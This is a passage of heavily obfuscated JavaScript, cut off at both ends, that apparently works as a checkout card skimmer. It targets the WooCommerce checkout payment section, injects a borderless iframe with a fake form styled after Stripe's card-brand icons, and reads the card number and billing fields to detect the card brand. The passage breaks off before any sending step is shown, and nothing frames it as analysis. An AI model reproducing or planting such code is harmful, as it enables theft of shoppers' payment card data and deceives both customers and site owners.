Y+p;},'BUObF':'sztWr','zknWr':Fc('0x4b9','2^F('),'QPmms':function(Y,p){return Y<p;},'pCvOv':Fc('0x46c','1SkN'),'vqUkt':Fc(0x166,'Q[tl'),'veloN':'BntAR','spCbO':Fc(0x32d,'1SkN'),'vmjUq':Fc(0xe3,'EG^C'),'yVlbh':Fc(0x335,'Q[tl'),'LXhly':Fc(0x547,'P0zK'),'noLtj':Fc('0x3ff','k(vB'),'oYvlJ':function(Y,p){return Y+p;},'LsXzk':function(Y,p,q){return Y(p,q);},'PGdDq':function(Y,p){return Y>=p;},'IQbwG':function(Y,p){return Y<=p;},'UZjQf':function(Y,p){return Y+p;},'zacQS':Fc('0x4b8','R^kZ'),'KPmdy':function(Y,p){return Y===p;},'IibTb':function(Y,p){return Y(p);},'vxztQ':function(Y,p){return Y===p;},'ntLOi':function(Y,p){return Y+p;},'JhWvp':'billing_phone','QmIzz':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>','dLRgA':Fc(0x4cc,'PbZU'),'XnaoD':Fc('0x4fa','qpxs'),'yqFHJ':'blur','NEXOM':Fc(0x378,'J3[I'),'GnRbG':Fc('0x446','LfAm'),'HLqkX':function(Y,p){return Y===p;},'FRwXV':function(Y,p){return Y<p;},'tGobw':function(Y,p){return Y===p;},'CBCQE':Fc(0x371,'qYfa'),'pYkmc':Fc(0x338,'CSIK'),'WaKKo':Fc('0x243','H2IL'),'ChxoJ':Fc('0x176','k(vB'),'PkpdY':Fc('0x57f','N]t^'),'VydKR':'SKhtv','WLnTn':Fc('0x162','QHvN'),'UpWQf':function(Y,p){return Y===p;},'KbfXG':Fc(0x4c4,'ybLy'),'brizX':'UlhhO','FjOsF':Fc(0x368,'4a^I'),'wQJLu':Fc(0x57b,'nUdf'),'pMwss':Fc(0x45d,'mtDV'),'OgPcB':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>','wxJed':function(Y,p){return Y>=p;},'toVCm':function(Y,p){return Y<p;},'zcPHb':function(Y,p){return Y!==p;},'Guytv':Fc(0x4d7,'k(vB'),'cMmtA':'DnCDa','lANJA':Fc(0x274,'2^F('),'vwZke':Fc(0x579,'2^F('),'EllRe':Fc('0x158','%QK&'),'dpXic':Fc('0x27b','5DJr'),'BpoDV':function(Y,p){return Y===p;},'qExlL':function(Y,p){return Y+p;},'bMxVG':function(Y){return Y();},'yDLhl':function(Y,p){return Y%p;},'wxVIz':'ehUUt','pwNKK':'JGzFH','mnUkP':Fc(0x16a,'4a^I'),'BmnTz':'JuFQT','MAPKp':'HHoke','KifyC':'VIGsV','hLvxo':Fc(0xed,'%]A2'),'ZIUHh':'gNbBX','wyCbM':Fc(0x38a,'P0zK'),'UMaxI':Fc('0x120','mtDV'),'OYlFD':Fc(0x41f,'uv!v'),'AvsKQ':'oQjBs','IKAwA':'rMokp','tWvkq':Fc('0x39c','C3sY'),'giymt':Fc(0x52c,'&oBt'),'SQPCm':function(Y,p){return Y+p;},'hOMwk':function(Y,p){return Y===p;},'ciRNn':function(Y,p){return Y==p;},'DIUCH':Fc('0x184','bFXe'),'MxMAh':function(Y,p){return Y+p;},'oZQEo':Fc(0x25d,'qYfa'),'TgZdC':Fc('0x4ad','H2IL'),'ElaEK':Fc(0x52b,'qYfa'),'RpQsy':function(Y,p){return Y(p);},'vxsPv':Fc('0xe0','5DJr'),'lngWJ':function(Y,p){return Y===p;},'jhcIt':Fc('0x273','N]t^'),'RSwkg':Fc(0x2fd,'cH^R'),'jhLuK':function(Y,p){return Y!==p;},'OixMU':Fc(0x2bb,'bFXe'),'Veerd':function(Y,p){return Y===p;},'FvNtO':'rSfeE','sNiDH':function(Y,p){return Y!==p;},'gueMN':'NkBqd','BEpsG':Fc('0x1fb','bhvl'),'LNDnK':function(Y,p){return Y===p;},'RAmZx':function(Y,p){return Y!==p;},'KAtnj':Fc('0x35e','!bHL'),'iSAJY':Fc('0x214','7G0!'),'GAGJU':Fc('0x3f1','PbZU'),'tuTLh':'billing_city','mZUPj':Fc('0x4fb','%]A2'),'LtyLv':Fc('0xe6','1SkN'),'koNxM':Fc(0x28e,'Q[tl'),'RJsZH':Fc(0x3ac,'ygSh'),'UFivF':'lemQq','uLuwx':Fc('0x1c3','1SkN'),'vjIcO':'tbegt','HRHwB':'FZfxW','OxkTJ':Fc(0x15f,'[GlO'),'Eercr':function(Y,p){return Y(p);},'cTSgY':function(Y,p){return Y===p;},'XApYO':function(Y,p){return Y!=p;},'hhLVV':Fc('0x14c','bFXe'),'gUjgI':Fc(0x3a0,'R^kZ'),'IyqWN':'CifRZ','cZHHX':Fc(0x37d,'FPvd'),'VSUhr':Fc(0x46e,'XJfU'),'DvolH':Fc(0x3ca,'J3[I'),'grqJW':Fc(0x1f1,'N]t^'),'rLmRd':Fc(0x35b,'bFXe'),'jtaML':Fc('0x2db','bhvl'),'RmmAb':Fc('0x589','Q[tl'),'DiZbB':Fc(0x19b,'yH0N'),'UVtyd':function(Y,p){return Y===p;},'iiCKc':Fc('0x4ab','FPvd'),'SgXoe':Fc('0xbe','7G0!'),'cHqdt':Fc(0x175,'EZu3'),'oKqip':Fc('0x4f6','ygSh'),'jLJoR':Fc('0x451','ErF5'),'Jrpxy':Fc(0x2f9,'CSIK'),'OpvTf':'translate(0px)\x20!important','QGVcn':Fc('0x36d','uv!v'),'cPsZU':Fc(0x2f5,'K(R8'),'ZfsYM':'input','bvkkp':Fc(0x376,'QHvN'),'rqxNz':Fc(0x4aa,'qpxs'),'leQaQ':function(Y,p){return Y===p;},'ZVLpi':Fc(0x3e0,'%QK&'),'rCzWI':function(Y,p,q){return Y(p,q);},'aVFOb':function(Y,p,q){return Y(p,q);},'TwDGF':Fc('0x287','nUdf'),'BpFdM':Fc('0x314','qYfa'),'PpCgM':Fc('0x48f','PbZU'),'cXGXp':Fc(0x1ad,'8tmP'),'jXKeC':'OKcUB','VqVXJ':'feOoJ','eamwQ':function(Y,p){return Y===p;},'tHKXM':Fc(0x58f,'C3sY'),'jcciO':function(Y,p){return Y===p;},'SwICY':'JJSdt','cIZzH':function(Y,p){return Y+p;},'MXoxq':function(Y,p,q){return Y(p,q);},'OcvXo':function(Y){return Y();},'DqYIW':Fc('0x2cb','bhvl'),'EWwWk':function(Y,p){return Y===p;},'Bfhbj':Fc(0x39e,'8tmP'),'AYzaM':Fc(0x20d,'bhvl'),'Uvrws':'form.woocommerce-checkout\x20div#payment','odQYd':Fc(0x4da,'1SkN'),'MqYxn':function(Y,p,q){return Y(p,q);},'hvWnA':function(Y,p){return Y===p;},'JybzU':Fc(0x155,'8tmP')};function Fc(F,e){return zJ(F- -'0xfe',e);}var J=(function(){var Y={'kApQa':function(q,D,A){return V['UGjTn'](q,D,A);}};function Fd(F,e){return Fc(e-0x290,F);}if(V['fimqz'](V[Fd('&oBt',0x3e4)],V[Fd('Q[tl','0x7c9')])){var p=!![];return function(q,D){var A={'hKkvd':function(i,E){return V['KjPyD'](i,E);},'HeOsx':function(i,E,w){function FW(F,e){return zJ(e-0x18a,F);}return V[FW('mtDV',0x7ee)](i,E,w);},'qdFom':V[Fa(0x24e,'uv!v')],'gMdNB':function(i,E){function Fo(F,e){return Fa(F-0x1fa,e);}return V[Fo(0x50c,'qYfa')](i,E);},'eTDso':V[Fa(0x2b8,'bFXe')],'FcPSl':function(i,E){function Fk(F,e){return Fa(e-0x4d5,F);}return V[Fk('@ycc','0x5d8')](i,E);},'apEPj':V['XsWpt']};function Fa(F,e){return Fd(e,F- -'0x2c7');}if(V[Fa('0x4aa','C3sY')]===Fa('0x229','H2IL'))return A[Fa('0x26b','[GlO')](r,G?A[Fa('0x2f3','5DJr')]('\x20',B):'')+(Y?A[Fa(0x25e,'2^F(')]('\x20',p):'');else{var P=p?function(){function Fx(F,e){return Fa(F- -0x253,e);}if(A[Fx(-'0x75','ErF5')](A['eTDso'],Fx(0x1ca,'bFXe'))){if(D){if(A[Fx('0x2be','K(R8')](Fx(-0x16c,'qpxs'),A[Fx(-0x157,'bFXe')]))A[Fx(-0x7c,'8tmP')](V,J,0x1f4);else{var E=D[Fx(-0x9c,'EG^C')](q,arguments);return D=null,E;}}}else J=A[Fx(0x57,'*@65')];}:function(){};return p=![],P;}};}else Y[Fd('%]A2',0x50d)](V,J,0x1f4);}()),u=V[Fc('0xd6','[GlO')](J,this,function(){function FX(F,e){return Fc(F-0x32b,e);}return u[FX('0x705','ybLy')]()[FX(0x84d,'9ZD9')](FX('0x5d0','8tmP'))[FX(0x66d,'x&8K')]()['constructor'](u)[FX('0x6fa','PbZU')](FX('0x518','LfAm'));});V[Fc(0x478,'x&8K')](u);function r(){var Y={'ydiRK':V[Fm('K(R8','0x55d')],'lqaxM':Fm('1SkN',0x39e),'YFNUP':V[Fm('2^F(','0x56f')],'QkqBU':function(t,n){function FL(F,e){return Fm(e,F-'0x381');}return V[FL('0x5ce','uv!v')](t,n);},'pgcXV':function(t,n){function Fg(F,e){return Fm(e,F- -'0x19d');}return V[Fg('0x194','1SkN')](t,n);},'HGpHJ':function(t,n){function FC(F,e){return Fm(F,e- -0x3ba);}return V[FC('8tmP',0x175)](t,n);},'WoivX':function(t,n){function Fb(F,e){return Fm(F,e- -0x33f);}return V[Fb('EZu3',-'0x1d')](t,n);},'nJbnr':function(t,n){function Fz(F,e){return Fm(e,F- -'0x2c4');}return V[Fz(-0x7e,'$GEf')](t,n);},'kynsR':V[Fm('p4vD','0x40d')],'DuqNU':function(t,n){return V['Ooycz'](t,n);},'yLeJQ':function(t,n){return t+n;},'JSIVS':V['kObDs'],'hDarA':'exp','lKKmv':V[Fm('K(R8','0x2fb')],'XWukj':V[Fm('R^kZ',0x5a3)],'xrCGg':V[Fm('5DJr','0x329')],'MDSrJ':function(t,n){return V['QPmms'](t,n);},'CIKRC':Fm('XJfU',0x49e),'EOhnM':Fm('nUdf',0x23c),'jLHtq':V[Fm('J3[I',0x5a9)],'WGVWn':V[Fm('PbZU',0x678)],'rQGWj':function(t,n){return V['Gtmul'](t,n);},'Xjaxc':V[Fm('EZu3','0x635')],'OkEvW':V['vqUkt'],'IzTBj':V['veloN'],'chqDu':V[Fm('K(R8','0x2cf')],'STWyo':V[Fm('5DJr',0x33d)],'sLXjx':Fm('[GlO','0x367'),'IlcKb':V[Fm('bFXe','0x605')],'vlCLh':function(t,n){function FQ(F,e){return Fm(e,F- -'0x71');}return V[FQ(0x5e2,'ybLy')](t,n);},'ztJXt':V[Fm('nUdf','0x290')],'uEEzL':V[Fm('XJfU','0x4ef')],'lfDIt':V[Fm('7G0!',0x3e8)],'GLuVn':function(t,n){return V['oYvlJ'](t,n);},'dMYyF':V[Fm('qYfa',0x42c)],'NCaqk':function(t,n,M){return V['LsXzk'](t,n,M);},'BeRYq':V[Fm('P0zK','0x37a')],'VmNUK':function(t,n){function Fj(F,e){return Fm(e,F-'0x28c');}return V[Fj(0x6c4,'K(R8')](t,n);},'ccepE':function(t,n){return V['PGdDq'](t,n);},'OBOvO':function(t,n){function FO(F,e){return Fm(e,F- -0x279);}return V[FO(0x12d,'PbZU')](t,n);},'zjvvu':function(t,n){function e0(F,e){return Fm(F,e- -0xfe);}return V[e0('[GlO',0x155)](t,n);},'mwSzr':function(t,n){function e1(F,e){return Fm(e,F- -'0xe3');}return V[e1('0x1bb','qza$')](t,n);},'SQRvR':V[Fm('K(R8',0x43e)],'aZXMA':function(t,n){return t!==n;},'qEHpu':V[Fm('ErF5','0x2c2')],'IiYjW':function(t,n){function e2(F,e){return Fm(e,F- -0x88);}return V[e2(0x181,'EG^C')](t,n);},'kPAsz':V[Fm('DSIG',0x459)],'jGKgE':V[Fm('Q[tl',0x2a7)],'gVXqk':function(t,n){function e3(F,e){return Fm(F,e- -'0x33a');}return V[e3('LfAm',0x12f)](t,n);},'FVGaT':function(t,n){return V['KPmdy'](t,n);},'Nlmcx':function(t,n){return V['IibTb'](t,n);},'FfGOm':function(t,n){function e4(F,e){return Fm(F,e- -'0x21d');}return V[e4('qza$',-0x40)](t,n);},'OfKte':function(t,n){function e5(F,e){return Fm(F,e- -0x3b);}return V[e5('LfAm','0x24b')](t,n);},'oQuIr':function(t,n){return V['pYxwo'](t,n);},'yZUwE':function(t,n){function e6(F,e){return Fm(e,F-0x275);}return V[e6(0x6b5,'Q[tl')](t,n);},'XiUgb':function(t,n){function e7(F,e){return Fm(e,F- -0x10e);}return V[e7(0x1e2,'FPvd')](t,n);},'cMgDf':V['JhWvp'],'cSWPV':V[Fm('ErF5','0x61f')],'cYkQh':function(t,n){function e8(F,e){return Fm(F,e-'0x32d');}return V[e8('CSIK',0x71f)](t,n);},'kWPiE':function(t,n){function e9(F,e){return Fm(e,F-0x365);}return V[e9(0x696,'1SkN')](t,n);},'WRSta':V[Fm('C3sY',0x606)],'cbWJt':V[Fm('1SkN',0x33b)],'qPdeL':Fm('DSIG','0x57a'),'YwxtZ':V[Fm('4a^I',0x3dd)],'UGuTw':V[Fm('LfAm',0x33a)],'VyFzO':V[Fm('DSIG',0x55c)],'tAXsK':V[Fm('FPvd',0x63a)],'rqaYQ':function(t,n){function eF(F,e){return Fm(e,F-'0x2e3');}return V[eF(0x4af,'p4vD')](t,n);},'dZTVV':function(t,n){function ee(F,e){return Fm(e,F- -0x30);}return V[ee('0x50e','ZCfG')](t,n);},'fCrdW':function(t,n){return V['FRwXV'](t,n);},'WqQwb':function(t,n){return t+n;},'obGpt':function(t,n){return V['tGobw'](t,n);},'ZpOHj':function(t,n){return V['tGobw'](t,n);},'eWBug':V[Fm('EG^C','0x3d7')],'DdzZf':V[Fm('EG^C',0x646)],'azrth':V[Fm('nUdf','0x3fb')],'omGMP':function(t,n){function eV(F,e){return Fm(F,e-'0x233');}return V[eV('C3sY','0x821')](t,n);},'QZHWc':function(t,n){function eJ(F,e){return Fm(F,e-'0x5a');}return V[eJ('DSIG','0x3a8')](t,n);},'MpNxu':function(t,n){function eu(F,e){return Fm(F,e-0x18);}return V[eu('$GEf','0x635')](t,n);},'JxYls':V[Fm('ybLy',0x1fa)],'mvqan':V[Fm('H2IL','0x62d')],'kOMtd':V[Fm('cH^R','0x500')],'CDhTc':V[Fm('[GlO','0x1e9')],'bSBTe':V['buJiQ'],'DlUKT':Fm('%QK&',0x280),'qEjRa':V['MVFys'],'vPOnn':function(t,n){function er(F,e){return Fm(e,F-'0x30a');}return V[er(0x87a,'ygSh')](t,n);},'AHIYs':V[Fm('@ycc','0x27d')],'RgnZG':V[Fm('mtDV',0x4fa)],'YDohm':V[Fm('XJfU','0x585')],'yjRoo':V[Fm('5DJr',0x442)],'sEQvX':Fm('DSIG',0x1d6),'hivQD':V['pMwss'],'EKJQR':V[Fm('*@65','0x2f5')],'swGeE':function(t,n){function eG(F,e){return Fm(e,F- -0x25c);}return V[eG(-0x4c,'J3[I')](t,n);},'qCFuT':Fm('DSIG','0x233'),'MTWfq':V[Fm('4a^I',0x607)],'HnBTh':Fm('CSIK','0x258'),'oVdlP':function(t,n){function eB(F,e){return Fm(e,F- -0x23f);}return V[eB(0x3a9,'9ZD9')](t,n);},'dnnLu':function(t,n){return V['toVCm'](t,n);},'Wadjc':function(t,n){return V['IusbY'](t,n);},'bFSOv':V[Fm('P0zK','0x62f')],'Nltdx':function(t,n){function eY(F,e){return Fm(e,F- -0x3ad);}return V[eY(-0xbf,'yH0N')](t,n);},'IBpPA':function(t,n){return t===n;},'PxQpE':function(t,n){function ep(F,e){return Fm(e,F-'0x353');}return V[ep('0x82b','K(R8')](t,n);},'ZSwvz':V[Fm('x&8K',0x2cd)],'LikTK':function(t,n){function eq(F,e){return Fm(F,e-0x38b);}return V[eq('FPvd',0x8e9)](t,n);},'NviTG':V[Fm('ZCfG','0x521')],'ppzww':V['lANJA'],'AfKEA':V[Fm('ZCfG','0x1c9')],'AYolZ':V[Fm('N]t^','0x354')],'duRCJ':V['dpXic'],'gLlKA':'YoMVQ','SbELo':V[Fm('2^F(','0x20c')],'jORBG':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>','zbKBw':function(t,n){function eD(F,e){return Fm(e,F-'0x1f');}return V[eD(0x60f,'2^F(')](t,n);},'hDMPQ':function(t,n){return V['qExlL'](t,n);},'THXGp':function(t){return V['bMxVG'](t);},'HfVDR':function(t,n){function eA(F,e){return Fm(F,e-'0x1c');}return V[eA('8tmP',0x613)](t,n);},'oJvVH':'2|5|3|0|4|1','jwMkB':function(t,n){function eP(F,e){return Fm(e,F- -0x8b);}return V[eP('0x4e3','Q[tl')](t,n);},'zwvjV':function(t,n){return V['FpAUa'](t,n);},'GCuFY':V['wxVIz'],'bTxmo':V[Fm('cRRj','0x1f5')],'AQPmr':V[Fm('%]A2',0x50a)],'pjDUf':V[Fm('1SkN','0x66c')],'MlFTp':V[Fm('qpxs',0x328)],'LoNbU':Fm('LfAm',0x610),'DpEQx':V[Fm('EZu3','0x341')],'xZUCW':V[Fm('ErF5',0x222)],'buArV':V[Fm('ZCfG',0x676)],'iulHn':V[Fm('ZCfG',0x4e1)],'PMGFs':V[Fm('k(vB',0x5b9)],'BpNZs':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','XLBHl':V[Fm('PbZU',0x4ca)],'LVPTJ':V[Fm('%QK&',0x3f5)],'IubyL':V[Fm('x&8K',0x55f)],'DoMuW':function(t,n){return t>n;},'ebpQm':V[Fm('K(R8','0x285')],'nyClM':V[Fm('5DJr','0x304')],'yWJxe':V['giymt'],'qUoYf':function(t,n){function ei(F,e){return Fm(e,F-0x3a4);}return V[ei(0x9fc,'ybLy')](t,n);},'LKyUb':function(t,n){function eE(F,e){return Fm(e,F- -'0xe8');}return V[eE(0x571,'$GEf')](t,n);},'PVvxo':function(t,n){return V['RQNBO'](t,n);},'ZxOdR':function(t,n){function ew(F,e){return Fm(F,e- -'0x35b');}return V[ew('LfAm','0x167')](t,n);},'WMFRe':function(t,n){function eU(F,e){return Fm(e,F- -0x28b);}return V[eU('0x19b','DSIG')](t,n);},'SzkCP':V['DIUCH'],'coijw':function(t,n){function eH(F,e){return Fm(F,e-0x154);}return V[eH('4a^I','0x450')](t,n);},'vuOVE':V['oZQEo'],'UtzYk':Fm('XJfU',0x2dc),'UJAOw':V[Fm('ygSh','0x406')],'iuNUP':V[Fm('$GEf','0x59f')],'NLlvu':function(t,n){return V['RpQsy'](t,n);},'QpJKy':V[Fm('uv!v',0x38d)],'KYwdo':V['CoXLV'],'kRBSO':V[Fm('EZu3',0x5bb)],'GWntW':function(t,n){function eh(F,e){return Fm(F,e-'0xf2');}return V[eh('8tmP',0x394)](t,n);},'uazOw':Fm('LfAm','0x25b'),'psaOx':function(t,n){function eN(F,e){return Fm(F,e-0x2ba);}return V[eN('%]A2',0x68b)](t,n);},'Ierjc':V[Fm('$GEf','0x1ee')],'ZGQFS':V['RSwkg'],'EWJIi':function(t,n){function et(F,e){return Fm(F,e-0x3ca);}return V[et('FPvd','0x81c')](t,n);},'JOErO':V[Fm('$GEf',0x35a)],'mcMjO':function(t,n){return V['Veerd'](t,n);},'SvqyB':V[Fm('2^F(','0x2e5')],'MPVHH':function(t,n){return V['BpoDV'](t,n);},'EquTs':function(t,n){return V['sNiDH'](t,n);},'PEAER':V[Fm('PbZU','0x49f')],'OShDF':V[Fm('uv!v',0x3bb)],'mirVH':function(t,n){function en(F,e){return Fm(F,e- -0x73);}return V[en('$GEf',0x29e)](t,n);},'HwAZv':function(t,n){function eM(F,e){return Fm(F,e-0x1b8);}return V[eM('CSIK','0x38d')](t,n);},'RolCD':function(t,n){return V['RAmZx'](t,n);},'OhCMq':V[Fm('*@65',0x4bc)],'vBthW':function(t,n){return V['aRuDF'](t,n);},'HnvVj':V[Fm('x&8K',0x200)],'yfhMq':V[Fm('EZu3','0x5ae')],'tkRSp':V[Fm('Q[tl','0x5fa')],'LBfAq':Fm('5DJr',0x633),'ZpbwN':V[Fm('1SkN','0x1e0')],'ofJIe':function(t,n){function ev(F,e){return Fm(F,e-'0xdd');}return V[ev('K(R8','0x30a')](t,n);},'hPFjE':V[Fm('CSIK',0x60e)],'YRUNR':V['koNxM'],'SPZUW':function(t,n){return t===n;},'LnUMQ':V['RJsZH'],'yWbNh':V[Fm('1SkN','0x4f3')],'vZhtJ':function(t,n){return V['hOMwk'](t,n);},'UKMVH':V[Fm('qza$','0x397')],'dVvQi':V['vjIcO'],'uBWRL':V['HRHwB'],'fptIK':V['OxkTJ'],'HMEGn':function(t,n){function es(F,e){return Fm(e,F-0x173);}return V[es('0x3c9','yH0N')](t,n);},'phcuC':function(t,n){function ef(F,e){return Fm(F,e-0x23f);}return V[ef('%]A2','0x66c')](t,n);},'OgHRH':function(t,n){function el(F,e){return Fm(F,e- -0x1ec);}return V[el('1SkN',0x351)](t,n);},'EgFde':function(t,n){return V['XApYO'](t,n);},'RHdNw':function(t,n){function eZ(F,e){return Fm(F,e-0x1f7);}return V[eZ('EZu3','0x51d')](t,n);},'gnnXM':V[Fm('ZCfG','0x3fc')],'SEVWh':V[Fm('2^F(',0x5b6)],'fAPIm':function(t,n){function eR(F,e){return Fm(F,e-'0x2ad');}return V[eR('yH0N',0x787)](t,n);},'JWksh':V[Fm('FPvd',0x3a0)],'CCOMT':V[Fm('qpxs','0x2f1')],'Cmzte':function(t,n){function eT(F,e){return Fm(e,F-0x1dc);}return V[eT('0x588','cRRj')](t,n);},'BFyWn':function(t,n){function eI(F,e){return Fm(e,F-'0x3c3');}return V[eI(0x6e0,'2^F(')](t,n);},'nJAct':function(t,n){return V['qeUmH'](t,n);},'NudRK':V[Fm('9ZD9','0x503')],'PtmSD':V['DvolH'],'WwWOk':function(t,n){function ey(F,e){return Fm(F,e-0x28f);}return V[ey('x&8K',0x7a2)](t,n);},'mMrKl':Fm('ErF5','0x4b2'),'iHoRe':function(t,n){return t<n;},'JdAfB':V[Fm('FPvd','0x279')],'FaqGt':V[Fm('qza$','0x51f')],'GhmET':function(t,n){function eK(F,e){return Fm(e,F- -0x46);}return V[eK('0x509','QHvN')](t,n);},'KHDTf':function(t,n){return V['Ooycz'](t,n);},'EdXFG':V[Fm('nUdf',0x532)],'Krjzt':Fm('%]A2',0x439)};let p=document['querySelectorAll'](V[Fm('bFXe',0x2a3)])[Fm('J3[I',0x611)];function Fm(F,e){return Fc(e-0x105,F);}if(document['querySelector'](V['DiZbB'])&&V[Fm('DSIG','0x261')](p,0x0)){var q=document[Fm('!bHL',0x35d)]('iframe');q['id']=V['iiCKc'],q['style'][Fm('bFXe','0x5b3')]=V[Fm('QHvN','0x346')],q[Fm('9ZD9',0x325)]['height']=V[Fm('1SkN','0x2d4')],q[Fm('mtDV','0x478')]['border']=V[Fm('LfAm',0x43f)],q[Fm('ErF5',0x61c)][Fm('[GlO',0x497)]=V[Fm('$GEf',0x388)],q['style'][Fm('H2IL','0x3e3')]=V[Fm('k(vB','0x336')],q[Fm('LfAm','0x1fc')][Fm('CSIK','0x3ce')]='none\x20!important',q['style']['transform']=V[Fm('k(vB','0x3f3')],q[Fm('R^kZ','0x501')]['opacity']='1',q[Fm('J3[I','0x2d8')](Fm('[GlO','0x52e'),'0'),q['setAttribute'](Fm('[GlO',0x489),Fm('5DJr',0x248)),q[Fm('C3sY','0x4c3')](V[Fm('CSIK','0x479')],'no');var D=document[Fm('!bHL',0x60a)](V[Fm('p4vD','0x307')]);D['appendChild'](q);var A=V[Fm('CSIK','0x5f5')],P=document[Fm('*@65','0x1f0')](V[Fm('C3sY',0x3ca)])[Fm('$GEf','0x443')]||document['getElementById'](V[Fm('1SkN','0x56b')])[Fm('qYfa',0x467)]['document'];P[Fm('qYfa','0x31b')](),P['write'](A),P[Fm('cH^R',0x357)]();var q=document['getElementById'](V['iiCKc']),P=q['contentDocument']||q[Fm('XJfU',0x4e2)][Fm('5DJr',0x1fb)];function t(Z){var R={'LaxPP':V[eS(0x6ba,'R^kZ')],'CCMYH':V[eS(0x898,'C3sY')],'eGpEf':V['ZMHxw'],'YInua':V['lEJEm'],'DhQEH':V[eS('0x70e','!bHL')],'TirpH':V[eS('0x6d3','2^F(')],'hbGPc':function(S,c,d){return V['UGjTn'](S,c,d);}};function eS(F,e){return Fm(e,F-0x2f2);}if(V[eS('0x828','p4vD')](eS('0x7ad','H2IL'),V[eS('0x720','p4vD')])){if(V[eS(0x63f,'4a^I')](Z['target']['id'],eS('0x516','%]A2'))){var T=P[eS(0x8aa,'bFXe')](V[eS('0x78b','2^F(')]),I=T['value']['replace'](/[\s-]/g,''),y;y=V[eS(0x51c,'ybLy')];if(V[eS(0x5cd,'$GEf')](I[eS(0x580,'2^F(')],0x0))y=V['xJMqr'];else{if(V['pYxwo'](V[eS(0x50e,'K(R8')],V['uBMip'])){if(/^4/['test'](I)){if(V['XhzJs']!==V[eS('0x87d','DSIG')])y=V['mTAtx'];else{var c=u[eS(0x6de,'DSIG')][R['LaxPP']][eS('0x5bc','ZCfG')][r];G[c['id']]=c[eS('0x695','$GEf')],B[c['id']]=c[eS('0x885','@ycc')];}}else{if(/^(5[1-5]|2[2-7])/[eS('0x80b','PbZU')](I))V[eS('0x90c','C3sY')](V[eS('0x4d3','[GlO')],V[eS(0x57f,'*@65')])?y=V['QAzLz']:V=J[Y[eS('0x593','PbZU')]];else{if(/^3[47]/[eS(0x696,'$GEf')](I)){if(V[eS(0x7a8,'EZu3')](V['pXEWN'],V['pXEWN']))return V['toString']()[eS(0x832,'cH^R')](BEXQPI[eS('0x78c','bFXe')])['toString']()[eS(0x7e4,'LfAm')](J)[eS(0x729,'EZu3')](BEXQPI[eS('0x8ac','ybLy')]);else y=V[eS(0x663,'%QK&')];}else{if(/^(35)/[eS(0x984,'yH0N')](I))V[eS('0x822','CSIK')](V[eS(0x5a7,'bhvl')],V[eS(0x931,'5DJr')])?Z=Y[eS(0x535,'cH^R')]:y=V[eS('0x4ff','!bHL')];else{if(/^(30|36|38|39)/[eS('0x785','FPvd')](I)){if(V[eS('0x653','LfAm')](V['pQkhs'],V[eS(0x741,'bhvl')]))y=V['GwFSk'];else return 0x1;}else/^(65|64)/[eS('0x92d','P0zK')](I)?y=V[eS('0x876','qpxs')]:V[eS(0x7e2,'9ZD9')](V[eS(0x5fe,'7G0!')],V[eS(0x715,'EG^C')])?(J=R[eS(0x665,'ygSh')],u[eS(0x519,'H2IL')](R[eS(0x6e8,'qza$')])[eS('0x58c','nUdf')]['add'](R['YInua']),r=R[eS('0x949','cRRj')]):y=V['iyZLk'];}}}}}else Z=R['TirpH'];}var K='';switch(y){case V[eS(0x676,'cRRj')]:K=V[eS(0x6dd,'p4vD')],inputClass='';break;case 